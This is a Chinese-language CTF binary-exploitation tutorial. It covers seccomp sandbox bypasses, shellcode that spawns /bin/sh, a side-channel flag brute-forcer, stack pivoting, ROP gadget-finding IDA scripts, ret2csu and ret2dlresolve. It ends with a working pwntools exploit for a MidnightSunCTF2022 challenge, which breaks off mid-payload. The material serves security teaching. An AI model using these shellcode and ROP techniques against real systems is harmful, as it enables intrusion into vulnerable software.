1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 shellcode = asm(r""" .intel_syntax noprefix /* mmap(NULL, 0x1000, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_ANONYMOUS|MAP_32BIT, -1, 0) __NR_mmap(amd64) = 9 PROT = 1|2|4 = 7 MAP_PRIVATE = 2, MAP_ANONYMOUS = 0x20, MAP_32BIT = 0x40 => flags = 0x62 */ xor edi, edi /* addr = NULL */ mov esi, 0x1000 /* length = 0x1000 */ mov edx, 7 /* PROT_RWX */ mov r10d, 0x62 /* flags = MAP_PRIVATE|ANON|MAP_32BIT */ mov r8d, -1 /* fd = -1 */ xor r9d, r9d /* offset = 0 */ mov eax, 9 /* __NR_mmap */ syscall /* rax = base (低 32bit 可用) */ mov rbx, rax /* rbx = base, 用来给 32 位 execve 做指针 */ /* 写入 "/bin/sh\\0" */ mov dword ptr [rbx], 0x6e69622f /* "/bin" */ mov dword ptr [rbx+4], 0x0068732f /* "/sh\\0" */ /* 在后面布 argv = { binsh, NULL } */ mov [rbx+8], rbx /* argv[0] = binsh */ mov qword ptr [rbx+16], 0 /* argv[1] = NULL */ /* 用 32 位 ABI 调 execve("/bin/sh", argv, NULL) */ mov eax, 11 /* __NR_execve (i386) */ /* ebx = binsh (rbx 的低 32 位) */ lea rcx, [rbx+8] /* ecx = argv */ xor edx, edx /* envp = NULL */ int 0x80 /* 走 compat/i386 号表 */ """ , arch = 'amd64' , bits = 64 )
然而在 64 位系统下上述代码最终执行的是一个 64 位的 /bin/sh,因此这个 /bin/sh 继承了沙箱,无法执行命令。
使用 shellcode 侧信道爆破 flag 如果沙箱完全禁用了所有 write 相关的系统调用(有的题目是关闭了输出流)则需要采用 shellcode 侧信道爆破 flag 。
注意:如果 close(0/1/2) 的形式则远端直接 “get EOF”,无法判断程序是否崩溃,此时不能通过侧信道爆破。
例如这道题目
这里有一个判断进程是否退出的技巧:p.recv(timeout=1) 。如果进程已经结束会触发异常,而进程未结束但没有输出导致超时则接收数据长度为 0 ,并不会触发异常。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 from pwn import *elf = ELF("./pwn" ) context(arch=elf.arch, os=elf.os) def check (c ): p = process([elf.path]) shellcode = asm(""" push 0x67616c66 mov rdi, rsp xor esi, esi push 2 pop rax syscall mov rdi, rax mov rsi, rsp mov edx, 0x100 xor eax, eax syscall mov dl, [rsp + {}] cmp dl, {} jbe $ """ .format (i, c)) p.send(shellcode) try : p.recv(timeout=1 ) p.kill() return True except : p.close() return False i = 0 flag = '' while True : l = 0x20 r = 0x7f while l < r: m = (l + r) // 2 if check(m): r = m else : l = m + 1 flag += chr (l) log.info(flag) i += 1
使用 close 绕过 fd 参数检查 例如这道题目 的沙箱规定 read 的 fd 必须为 0 ,即只能从标准输入读入。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ➜ seccomp-tools dump ./pwn line CODE JT JF K ================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x04 0xc000003e if (A != ARCH_X86_64) goto 0006 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x15 0x00 0x01 0x000000e7 if (A != exit_group) goto 0005 0004: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0005: 0x25 0x00 0x01 0x00000110 if (A <= 0x110) goto 0007 0006: 0x06 0x00 0x00 0x00000000 return KILL 0007: 0x15 0x00 0x01 0x00000002 if (A != open) goto 0009 0008: 0x06 0x00 0x00 0x00000000 return KILL 0009: 0x15 0x00 0x05 0x00000000 if (A != read) goto 0015 0010: 0x20 0x00 0x00 0x00000014 A = fd >> 32 # read(fd, buf, count) 0011: 0x15 0x00 0x04 0x00000000 if (A != 0x0) goto 0016 0012: 0x20 0x00 0x00 0x00000010 A = fd # read(fd, buf, count) 0013: 0x15 0x00 0x02 0x00000000 if (A != 0x0) goto 0016 0014: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0015: 0x15 0x00 0x01 0x0000003b if (A != execve) goto 0017 0016: 0x06 0x00 0x00 0x00000000 return KILL 0017: 0x06 0x00 0x00 0x7fff0000 return ALLOW
绕过方法是在 orw 之前先用 rop 调用 close 关闭标准输入,这样再 open 返回的 fd 就是 0 了。

栈迁移 栈迁移主要是为了解决栈溢出溢出空间大小不足的问题。
通过栈溢出将将栈中的ebp覆盖为fake_ebp-4(64位为fake_ebp-8,因为leave指令mov esp,ebp之后还有pop ebp使得esp增加),通过两次leave可以将esp的值改为fake_ebp,从而完成栈迁移,这样就可以在溢出空间不足的情况下构造完整的rop链。
栈迁移到数据填充段
将栈迁移到数据填充段中,执行其中的rop。
栈迁移到其它空闲地址
调用read函数将rop写入空闲地址中,然后将栈迁移到该地址执行该rop。
这里返回到read函数时会有push ebp保存ebp值,read函数中的leave;ret语句不会对栈迁移造成影响,因此还要再加一个leave;ret。
相对地址栈迁移 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 import idcfrom idaapi import *import idautils start_ea = None end_ea = None max_len = 10 class Gadget (): def __init__ (self, addr, asms, val ): self .addr = addr self .asms = asms self .val = val if __name__ == '__main__' : for seg in idautils.Segments(): if idc.get_segm_name(seg) == '.text' : start_ea = idc.get_segm_start(seg) end_ea = idc.get_segm_end(seg) break assert start_ea != None fp = open ("rop.txt" , "w" ) gadgets = [] i = start_ea while i < end_ea: asm = idc.generate_disasm_line(i, 0 ).split(";" )[0 ] if asm.startswith("add rsp, " ): asms = [asm.replace(" " , " " )] val = idc.get_operand_value(i, 1 ) j = i + get_item_size(i) while j < end_ea: asm = idc.generate_disasm_line(j, 0 ).split(";" )[0 ] asms.append(asm.replace(" " , " " )) if len (asms) > max_len: break if "rsp" in asm or "esp" in asm or "leave" in asm or "call" in asm: break if print_insn_mnem(j) == "push" : val -= 8 if print_insn_mnem(j) == "pop" : val += 8 if print_insn_mnem(j) == "retn" : gadgets.append(Gadget(i, asms, val)) gadget = Gadget(i, asms, val) print ("val: " + hex (gadget.val)) print (hex (gadget.addr) + " : " + "; " .join(gadget.asms) + ";" ) j += get_item_size(j) break j += get_item_size(j) i = j else : i += get_item_size(i) gadgets = sorted (gadgets, key=lambda gadget: gadget.val) print ("_________________________________________" ) print (len (gadgets)) for gadget in gadgets: fp.write("val: " + hex (gadget.val) + "n" ) fp.write(hex (gadget.addr) + " : " + "; " .join(gadget.asms) + ";n" ) fp.close()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 import idcfrom idaapi import *import idautils start_ea = None end_ea = None max_len = 10 class Gadget (): def __init__ (self, addr, asms, val ): self .addr = addr self .asms = asms self .val = val if __name__ == '__main__' : for seg in idautils.Segments(): if idc.get_segm_name(seg) == '.text' : start_ea = idc.get_segm_start(seg) end_ea = idc.get_segm_end(seg) break assert start_ea != None fp = open ("rop.txt" , "w" ) gadgets = [] i = start_ea while i < end_ea: asm = idc.generate_disasm_line(i, 0 ).split(";" )[0 ] if asm.startswith("add esp, " ): asms = [asm.replace(" " , " " )] val = idc.get_operand_value(i, 1 ) j = i + get_item_size(i) while j < end_ea: asm = idc.generate_disasm_line(j, 0 ).split(";" )[0 ] asms.append(asm.replace(" " , " " )) if len (asms) > max_len: break if "esp" in asm or "leave" in asm or "call" in asm: break if print_insn_mnem(j) == "push" : val -= 4 if print_insn_mnem(j) == "pop" : val += 4 if print_insn_mnem(j) == "retn" : gadgets.append(Gadget(i, asms, val)) gadget = Gadget(i, asms, val) print ("val: " + hex (gadget.val)) print (hex (gadget.addr) + " : " + "; " .join(gadget.asms) + ";" ) j += get_item_size(j) break j += get_item_size(j) i = j else : i += get_item_size(i) gadgets = sorted (gadgets, key=lambda gadget: gadget.val) print ("_________________________________________" ) print (len (gadgets)) for gadget in gadgets: fp.write("val: " + hex (gadget.val) + "n" ) fp.write(hex (gadget.addr) + " : " + "; " .join(gadget.asms) + ";n" ) fp.close()
ret2csu 在 64 位程序中,函数的前 6 个参数是通过寄存器传递的,但是大多数时候,我们很难找到每一个寄存器对应的 gadgets。 这时候,我们可以利用 x64 下的 __libc_csu_init 中的 gadgets。这个函数是用来对 libc 进行初始化操作的,而一般的程序都会调用 libc 函数,所以这个函数一定会存在。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 .text: 00000000004005C0 .text: 00000000004005C0 public __libc_csu_init.text: 00000000004005C0 __libc_csu_init proc near .text: 00000000004005C0 push r15 .text: 00000000004005C2 push r14 .text: 00000000004005C4 mov r15d , edi .text: 00000000004005C7 push r13 .text: 00000000004005C9 push r12 .text: 00000000004005CB lea r12 , __frame_dummy_init_array_entry.text: 00000000004005D2 push rbp .text: 00000000004005D3 lea rbp , __do_global_dtors_aux_fini_array_entry.text: 00000000004005DA push rbx .text: 00000000004005DB mov r14 , rsi .text: 00000000004005DE mov r13 , rdx .text: 00000000004005E1 sub rbp , r12 .text: 00000000004005E4 sub rsp , 8 .text: 00000000004005E8 sar rbp , 3 .text: 00000000004005EC call _init_proc.text: 00000000004005F1 test rbp , rbp .text: 00000000004005F4 jz short loc_400616.text: 00000000004005F6 xor ebx , ebx .text: 00000000004005F8 nop dword ptr [rax +rax +00000000h ].text: 0000000000400600 .text: 0000000000400600 loc_400600: .text: 0000000000400600 mov rdx , r13 .text: 0000000000400603 mov rsi , r14 .text: 0000000000400606 mov edi , r15d .text: 0000000000400609 call qword ptr [r12 +rbx *8 ].text: 000000000040060D add rbx , 1 .text: 0000000000400611 cmp rbx , rbp .text: 0000000000400614 jnz short loc_400600.text: 0000000000400616 .text: 0000000000400616 loc_400616: .text: 0000000000400616 add rsp , 8 .text: 000000000040061A pop rbx .text: 000000000040061B pop rbp .text: 000000000040061C pop r12 .text: 000000000040061E pop r13 .text: 0000000000400620 pop r14 .text: 0000000000400622 pop r15 .text: 0000000000400624 retn .text: 0000000000400624 __libc_csu_init endp
可以看到,如果能够控制 r12 和 r8 寄存器的值就可以利用 0x0000000000400609 地址处的 call 指令执行任意函数。因此可以利用 0x0000000000400616 到 0000000000400624 的汇编指令先控制寄存器的值,然后再执行 0x0000000000400600 到 0x0000000000400624 的汇编指令调用目标函数,然后返回到主函数再次利用。
对应脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 csu_front_addr = 0x0000000000400600 csu_end_addr = 0x000000000040061A fakeebp = 'b' * 8 def csu (rbx, rbp, r12, r13, r14, r15, last ): payload = 'a' * 0x80 + fakeebp payload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64( r13) + p64(r14) + p64(r15) payload += p64(csu_front_addr) payload += 'a' * 0x38 payload += p64(last) sh.send(payload) sleep(1 )
其实,除了上述这个 gadgets,gcc 默认还会编译进去一些其它的函数
1 2 3 4 5 6 7 8 9 10 _init _start call_gmon_start deregister_tm_clones register_tm_clones __do_global_dtors_aux frame_dummy __libc_csu_init __libc_csu_fini _fini
我们也可以尝试利用其中的一些代码来进行执行。此外,由于 PC 本身只是将程序的执行地址处的数据传递给 CPU,而 CPU 则只是对传递来的数据进行解码,只要解码成功,就会进行执行。所以我们可以将源程序中一些地址进行偏移从而来获取我们所想要的指令,只要可以确保程序不崩溃。
ret2dlresolve 需要用 ret2dlresolve 的题目的最大特征是不提供 libc 。另外如果使用 ret2dlresolve 则不能使用 patchelf 修改 elf 文件,因为这样会移动延迟绑定相关的结构。

相关结构 主要有 .dynamic 、.dynstr 、.dynsym 和 .rel.plt 四个重要的 section 。
结构及关系如下如图(以 32 位为例):
Dyn 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 typedef struct { Elf32_Sword d_tag; union { Elf32_Word d_val; Elf32_Addr d_ptr; } d_un; } Elf32_Dyn; typedef struct { Elf64_Sxword d_tag; union { Elf64_Xword d_val; Elf64_Addr d_ptr; } d_un; } Elf64_Dyn;
Dyn 结构体用于描述动态链接时需要使用到的信息,其成员含义如下:
d_tag 表示标记值,指明了该结构体的具体类型。比如,DT_NEEDED 表示需要链接的库名,DT_PLTRELSZ 表示 PLT 重定位表的大小等。d_un 是一个联合体,用于存储不同类型的信息。具体含义取决于 d_tag 的值。
如果 d_tag 的值是一个整数类型,则用 d_val 存储它的值。
如果 d_tag 的值是一个指针类型,则用 d_ptr 存储它的值。
Sym 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 typedef struct { Elf32_Word st_name; Elf32_Addr st_value; Elf32_Word st_size; unsigned char st_info; unsigned char st_other; Elf32_Section st_shndx; } Elf32_Sym; typedef struct { Elf64_Word st_name; unsigned char st_info; unsigned char st_other; Elf64_Section st_shndx; Elf64_Addr st_value; Elf64_Xword st_size; } Elf64_Sym;
Sym 结构体用于描述 ELF 文件中的符号(Symbol)信息,其成员含义如下:
st_name:指向一个存储符号名称的字符串表的索引,即字符串相对于字符串表起始地址的偏移 。st_info:如果 st_other 为 0st_other:决定函数参数 link_map 参数是否有效。如果该值不为 0 则直接通过 link_map 中的信息计算出目标函数地址。否则需要调用 _dl_lookup_symbol_x 函数查询出新的 link_map 和 sym 来计算目标函数地址。st_value:符号地址相对于模块基址的偏移值。
Rel 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 typedef struct { Elf32_Addr r_offset; Elf32_Word r_info; } Elf32_Rel; typedef struct { Elf64_Addr r_offset; Elf64_Xword r_info; } Elf64_Rel;
Rel 结构体用于描述重定位(Relocation)信息,其成员含义如下:
r_offset:加上传入的参数 link_map->l_addr 等于该函数对应 got 表地址。r_info :符号索引的低 8 位(32 位 ELF)或低 32 位(64 位 ELF)指示符号的类型这里设为 7 即可,高 24 位(32 位 ELF)或高 32 位(64 位 ELF)指示符号的索引即 Sym 构造的数组中的索引。
link_map 1 2 3 4 5 6 7 8 struct link_map { ElfW(Addr) l_addr; ... ElfW(Dyn) *l_info[DT_NUM + DT_THISPROCNUM + DT_VERSIONTAGNUM + DT_EXTRANUM + DT_VALNUM + DT_ADDRNUM];
link_map 是存储目标函数查询结果的一个结构体,我们主要关心 l_addr 和 l_info 两个成员即可。
l_addr:目标函数所在 lib 的基址。l_info:Dyn 结构体指针,指向各种结构对应的 Dyn 。
l_info[DT_STRTAB]:即 l_info 数组第 5 项,指向 .dynstr 对应的 Dyn 。l_info[DT_SYMTAB]:即 l_info 数组第 6 项,指向 Sym 对应的 Dyn 。l_info[DT_JMPREL]:即 l_info 数组第 23 项,指向 Rel 对应的 Dyn 。
_dl_runtime_resolve 函数 _dl_runtime_resolve 函数的作用可以见前面 ret2libc 中 linux 延迟绑定机制的原理介绍图。这里详细介绍的是该函数的具体实现。
其中 _dl_runtime_resolve 的核心函数位 _dl_fixup 函数,这里是为了避免 _dl_fixup 传参与目标函数传参干扰(_dl_runtime_resolve 函数通过栈传参然后转换成 _dl_fixup 的寄存器传参)以及调用目标函数才在 _dl_fixup 外面封装一个 _dl_runtime_resolve 函数。_dl_fixup 函数的定义如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 _dl_fixup(truct link_map *l, ElfW(Word) reloc_arg) { const ElfW (Sym) *const symtab = (const void *) D_PTR (l, l_info[DT_SYMTAB]); const char *strtab = (const void *) D_PTR (l, l_info[DT_STRTAB]); #define reloc_offset reloc_arg * sizeof (PLTREL) const PLTREL *const reloc = (const void *) (D_PTR (l, l_info[DT_JMPREL]) + reloc_offset); const ElfW (Sym) *sym = &symtab[ELFW(R_SYM) (reloc->r_info)]; void *const rel_addr = (void *) (l->l_addr + reloc->r_offset); lookup_t result; DL_FIXUP_VALUE_TYPE value; assert (ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE_JMP_SLOT); if (__builtin_expect(ELFW(ST_VISIBILITY) (sym->st_other), 0 ) == 0 ) { const struct r_found_version *version =NULL ; if (l->l_info[VERSYMIDX (DT_VERSYM)] != NULL ) { const ElfW (Half) *vernum = (const void *) D_PTR (l, l_info[VERSYMIDX(DT_VERSYM)]); ElfW(Half) ndx = vernum[ELFW(R_SYM) (reloc->r_info)] & 0x7fff ; version = &l->l_versions[ndx]; if (version->hash == 0 ) version = NULL ; } int flags = DL_LOOKUP_ADD_DEPENDENCY; if (!RTLD_SINGLE_THREAD_P) { THREAD_GSCOPE_SET_FLAG (); flags |= DL_LOOKUP_GSCOPE_LOCK; } #ifdef RTLD_ENABLE_FOREIGN_CALL RTLD_ENABLE_FOREIGN_CALL; #endif result = _dl_lookup_symbol_x(strtab + sym->st_name, l, &sym, l->l_scope, version, ELF_RTYPE_CLASS_PLT, flags, NULL ); if (!RTLD_SINGLE_THREAD_P) THREAD_GSCOPE_RESET_FLAG (); #ifdef RTLD_FINALIZE_FOREIGN_CALL RTLD_FINALIZE_FOREIGN_CALL; #endif value = DL_FIXUP_MAKE_VALUE (result, sym ? (LOOKUP_VALUE_ADDRESS(result) + sym->st_value) : 0 ); } else { value = DL_FIXUP_MAKE_VALUE (l, l->l_addr + sym->st_value); result = l; } value = elf_machine_plt_value(l, reloc, value); if (sym != NULL && __builtin_expect(ELFW(ST_TYPE) (sym->st_info) == STT_GNU_IFUNC, 0 )) value = elf_ifunc_invoke(DL_FIXUP_VALUE_ADDR (value)); if (__glibc_unlikely (GLRO(dl_bind_not))) return value; return elf_machine_fixup_plt(l, result, reloc, rel_addr, value); }
需要注意的是 _dl_fixup 中会有如下判断,根据这个判断决定了重定位的策略。
1 if (__builtin_expect(ELFW(ST_VISIBILITY) (sym->st_other), 0 ) == 0 )
_dl_fixup 函数在计算出目标函数地址并更新 got 表之后会回到 _dl_runtime_resolve 函数,之后 _dl_runtime_resolve 函数会调用目标函数 。

32 位 ret2dlresolve 在 32 位下我们可以利用 ELFW(ST_VISIBILITY) (sym->st_other) 为 0 时的执行流程进行控制流劫持,因为这个执行流程会自动计算目标函数的地址,不需要知道 libc 具体版本 ,适用性更强。
其中 ELFW(ST_VISIBILITY) (sym->st_other) 为 0 时 _dl_runtime_resolve 函数的具体执行流程为:
用 link_map 访问 .dynamic ,取出 .dynstr , .dynsym , .rel.plt 的指针。
.rel.plt + 第二个参数 求出当前函数的重定位表项 Elf32_Rel 的指针,记作 rel 。rel->r_info >> 8 作为 .dynsym 的下标,求出当前函数的符号表项 Elf32_Sym 的指针,记作 sym 。.dynstr + sym->st_name 得出符号名字符串指针。在动态链接库查找这个函数的地址,并且把地址赋值给 *rel->r_offset ,即 GOT 表。
调用这个函数。
改写 .dynamic 的 DT_STRTAB 这个只有在 checksec 时 NO RELRO 可行,即 .dynamic 可写。因为 ret2dl-resolve 会从 .dynamic 里面拿 .dynstr 字符串表的指针,然后加上 offset 取得函数名并且在动态链接库中搜索这个函数名,然后调用。而假如说我们能够改写这个指针到一块我们能够操纵的内存空间,当 resolve 的时候,就能 resolve 成我们所指定的任意库函数。
操纵第二个参数,使其指向我们所构造的 Elf32_Rel 由于 _dl_runtime_resolve 函数各种按下标取值的操作都没有进行越界检查,因此如果 .dynamic 不可写就操纵 _dl_runtime_resolve 函数的第二个参数,使其访问到可控的内存,然后在该内存中伪造 .rel.plt ,进一步可以伪造 .dynsym 和 .dynstr ,最终调用目标函数。
这里以 MidnightSunCTF2022 的 speed5 为例讲解具体利用过程:
可以看出,程序主体部分是一个非常简单的栈溢出。
1 2 3 4 5 6 void __cdecl go () { char buf[24 ]; read(0 , buf, 48u ); }
由于溢出长度有限,因此首先需要栈迁移到其他地址处。
为了调用 _dl_runtime_resolve 函数,可以把接下来 rop 中的返回地址设为该函数的 plt 表地址。该地址对应的汇编指令如下:_dl_runtime_resolve(link_map_obj, reloc_offset) 的参数1 link_map_obj 被 push 到栈中,在此之前,栈顶一定是参数2 reloc_arg 。因此构造的 rop 中接下来的值是伪造的参数2。接下来rop链的内容是目标函数的返回地址和参数(具体rop链为什么这么构造可以看前面 ret2libc 中 linux 延迟绑定机制的原理介绍图)。
之后就是伪造那 3 个结构,具体见下图。注意:如果 patchelf 修改了 ELF 文件,那么这些表的偏移会发生改变。
exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 from pwn import *context.log_level = 'debug' elf = ELF("./speed5" ) context(arch=elf.arch, os=elf.os) p = process([elf.path]) rop_addr = elf.bss() + 0x700 def ret2dlresolve (): func_name = "system" func_args = "/bin/sh" resolve_plt = elf.get_section_by_name('.plt' ).header['sh_addr' ] JMPREL = elf.dynamic_value_by_tag('DT_JMPREL' ) SYMTAB = elf.dynamic_value_by_tag('DT_SYMTAB' ) STRTAB = elf.dynamic_value_by_tag('DT_STRTAB' ) fake_rel_addr = rop_addr + 5 * 4 reloc_offset = fake_rel_addr - JMPREL fake_sym_addr = rop_addr + 7 * 4 align = (0x10 - ((fake_sym_addr - SYMTAB) & 0xF )) & 0xF fake_sym_addr += align r_info = ((fake_sym_addr - SYMTAB) / 0x10 << 8 ) | 0x7 fake_rel = p32(elf.bss() + 0x10 ) + p32(r_info) fake_name_addr = fake_sym_addr + 4 * 4 st_name = fake_name_addr - STRTAB fake_sym = p32(st_name) + p32(0 ) * 2 + p8(0x12 ) + p8(0 ) + p16(0 ) bin_sh_offset = (fake_sym_addr + 0x10 - rop_addr + len (func_name) + 3 ) & ~3 bin_sh_addr = rop_addr + bin_sh_offset payload = p32(0 ) payload += p32(resolve_plt) payload += p32(reloc_offset) payload += p32(0 ) payload += p32(bin_sh_addr) payload += fake_rel payload += '\x00' * align payload += fake_sym payload += func_name payload = payload.ljust(bin_sh_offset, '\x00' ) payload += func_args + '\x00' return payload if __name__ == '__main__' : payload = 'a' * 24 payload += p32(rop_addr) payload += p32(elf.plt['read' ]) payload += p32(elf.search(asm('leave;ret' ), executable=True ).next ()) payload += p32(0 ) payload += p32(rop_addr) payload += 